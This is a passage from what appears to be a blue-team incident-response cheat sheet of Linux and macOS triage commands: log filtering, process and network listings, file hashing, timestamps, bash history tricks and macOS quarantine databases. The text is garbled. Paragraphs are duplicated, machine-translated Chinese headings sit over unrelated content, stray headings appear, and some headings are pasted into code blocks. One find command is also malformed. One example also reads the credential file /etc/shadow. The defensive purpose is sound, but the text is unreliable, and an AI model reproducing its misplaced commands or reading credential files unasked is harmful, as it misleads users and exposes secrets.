recipe](https://gchq.github.io/CyberChef/#recipe=Extract_IP_addresses(true,false,false,false,false,false)Sort('Line%20feed',false,'Alphabetical%20(case%20sensitive)')Unique('Line%20feed',false)Find_/_Replace(%7B'option':'Regex','string':'%5C%5Cn'%7D,'%7C',true,false,true,false))

And now, compare the brute forcing IPs with your 4624 successful logins, to see if any have successfully compromised you
```
grep -iEo '192.168.1.114|192.168.1.128|192.168.1.130|192.168.1.146|192.168.1.147|192.168.1.164|192.168.1.3|192.168.1.51|51.89.115.202' 4624s.txt | sort | uniq -c | sort -nr
```
### 使用 Ack 高亮显示
One thing I really like about Ack is that it can highlight words easily, which is great for screenshots and reporting. So take the above example, let's say we're looking for two specific IP, we can have ack filter and highlight those
[Ack](https://linux.die.net/man/1/ack) is like Grep's younger, more refined brother. Has some of greps' flags as default, and just makes life a bit easier.

## 进程与网络
To then prepare this to compare to the 4624s, I find it easiest to use this [cyberchef recipe](https://gchq.github.io/CyberChef/#recipe=Extract_IP_addresses(true,false,false,false,false,false)Sort('Line%20feed',false,'Alphabetical%20(case%20sensitive)')Unique('Line%20feed',false)Find_/_Replace(%7B'option':'Regex','string':'%5C%5Cn'%7D,'%7C',true,false,true,false))

And now, compare the brute forcing IPs with your 4624 successful logins, to see if any have successfully compromised you
```
grep -iEo '192.168.1.114|192.168.1.128|192.168.1.130|192.168.1.146|192.168.1.147|192.168.1.164|192.168.1.3|192.168.1.51|51.89.115.202' 4624s.txt | sort | uniq -c | sort -nr
```
### 使用 Ack 高亮显示
One thing I really like about Ack is that it can highlight words easily, which is great for screenshots and reporting. So take the above example, let's say we're looking for two specific IP, we can have ack filter and highlight those
[Ack](https://linux.die.net/man/1/ack) is like Grep's younger, more refined brother. Has some of greps' flags as default, and just makes life a bit easier.

## 进程与网络
section contents
+ [Track parent-child processes easier](#track-parent-child-processes-easier)
+ [Get a quick overview of network activity](#get-a-quick-overview-of-network-activity)
### 更轻松地跟踪父子进程
```
ps -aux --forest
```

Get an overview of every running process running from a non-standard path
```
sudo ls -l /proc/[0-9]*/exe 2>/dev/null | awk '/ -> / && !/\/usr\/(lib(exec)?|s?bin)\// {print $9, $10, $11}' | sed 's,/proc/\([0-9]*\)/exe,\1,'
```

Or list every process full stop
```
sudo ls -l /proc/[0-9]*/exe 2>/dev/null | awk '/ -> / {print $NF}' | sort | tac
```

### 快速查看网络活动
```
netstat -plunt
#if you don't have netstat, try ss
ss -plunt
```

This alternative also helps re-visualise the originating command and user that a network connection belongs to
```
sudo lsof -i
```

## 文件
section contents
+ [Recursively look for particular file types, and once you find the files get their hashes](#recursively-look-for-particular-file-types--and-once-you-find-the-files-get-their-hashes-1)
+ [Tree](#tree)
- [Tree and show the users who own the files and directories](#tree-and-show-the-users-who-own-the-files-and-directories)
+ [Get information about a file](#get-information-about-a-file)
+ [Files and Dates](#files-and-dates)
- [This one will print the files and their corresponding timestamp](#this-one-will-print-the-files-and-their-corresponding-timestamp)
- [Show all files created between two dates](#show-all-files-created-between-two-dates)
+ [Compare Files](#compare-files)
### 递归查找特定文件类型,找到后获取其哈希
Here's the bash alternative
```
find . type f -exec sha256sum {} \; 2> /dev/null | grep -Ei '.asp|.js' | sort
```

### Tree
`Tree` is an amazing command. Please bask in its glory. It will recursively list out folders and filders in their parent-child relationship.....or tree-branch relationship I suppose?
```
#install sudo apt-get install tree
tree
```

But WAIT! There's more!
#### 显示文件和目录所有者,并与 | grep 'reports' 一起使用以高亮目标目录或文件
```
tree -u
#stack this with a grep to find a particular user you're looking for
tree -u | grep 'root'
```

If you find it a bit long and confusing to track which file belongs to what directory, this flag on tree will print the fullpath
```
tree -F
# 获取文件信息
```

### 文件与日期
`stat` is a great command to get lots of information about a file
```
stat file.txt
```

### 这将打印文件及其对应的时间戳
Be careful with this, as timestamps can be manipulated and can't be trusted during an IR
#### 显示两个日期之间创建的所有文件
```
find . -printf "%T+ %p\n"
```

#### 比较文件
I've got to be honest with you, this is one of my favourite commands. The level of granularity you can get is crazy. You can find files that have changed state by the MINUTE if you really wanted.
```
find -newerct "01 Jun 2021 18:30:00" ! -newerct "03 Jun 2021 19:00:00" -ls | sort
```

### Bash Tips
`vimdiff` is my favourite way to compare two files
```
vimdiff file1.txt file2.txt
```
The colours highlight differences between the two. When you're done, use vim's method of exiting on both files: `:q!`. Do this twice

`diff` is the lamer, tamer version of `vimdiff`. However it does have some flags for quick analysis:
```
#are these files different yes or no?
diff -q net.txt net2.txt
#quickly show minimal differences
diff -d net.txt net2.txt
```

## 修正错误
section contents
+ [Fixing Mistakes](#fixing-mistakes)
- [Forget to run as sudo?](#forget-to-run-as-sudo-)
- [Typos in a big old one liner?](
### 忘记使用 sudo?
We all make mistakes, don't worry. Bash forgives you
#### 修复它!
We've all done it mate. Luckily, `!!` has your back. The exclamation mark is a history related bash thing.
Using two exclamations, we can return our previous command. By prefixing `sudo` we are bringing our command back but running it as sudo
```
#for testing, fuck up a command that needed sudo but you forgot
cat /etc/shadow
# 长命令中的拼写错误?
sudo !!
```

#### 在历史记录中重新运行命令
The `fc` command is interesting. It gets what was just run in terminal, and puts it in a text editor environment. You can the ammend whatever mistakes you may have made. Then if you save and exit, it will execute your newly ammended command
```
##messed up command
cat /etc/prozile
#fix it
fc
#then save and exit
```


#### 现在输入一个感叹号,后跟对应命令编号
If you had a beautiful command you ran ages ago, but can't remember it, you can utilise `history`. But don't copy and paste like a chump.
Instead, utilise exclamation marks and the corresponding number entry for your command in the history file. This is highlighted in red below
```
#bring up your History
history
#pick a command you want to re-run.
# 停止截断
!12
```

# Out-String
section contents
+ [Reading .plist files](#Reading-.plist-files)
+ [Quarantine Events](#Quarantine-Events)
+ [Install History](Install-History)
+ [Most Recently Used (MRU)](#Most-Recently-Used-(MRU))
+ [Audit Logs](#Audit-Logs)
+ [Command line history](#Command-line-history)
+ [WHOMST is in the Admin group](#WHOMST-is-in-the-Admin-group)
+ [Persistence locations](#Persistence-locations)
+ [Transparency, Consent, and Control (TCC)](#Transparency,-Consent,-and-Control-(TCC))
+ [Built-In Security Mechanisms](#Built-In-Security-Mechanisms)
## 或更进一步
Correct way to just read a plist is `plutil -p` but there are multiple different methods so do whatever, I'm not the plist police

If the plist is in binary format, you can convert it to a more readable xml: `plutil -convert xml1 `
## -Wrap
Files downloaded from the internet
The db you want to retrieve will be located here with a corresponding username: `/Users/*/Library/Preferences/com.apple.LaunchServices.QuarantineEventsV2`
Here’s a dope one-liner that organises the application that did the downloading, the link to download, and then the date it was downloaded, via sqlite
```
sqlite3 /Users/dray/Library/Preferences/com.apple.LaunchServices.QuarantineEventsV2 \
'select LSQuarantineAgentName, LSQuarantineDataURLString, date(LSQuarantineTimeStamp + 978307200, "unixepoch") as downloadedDate from LSQuarantineEvent order by LSQuarantineTimeStamp' \
| sort -u | grep '|' --color
```
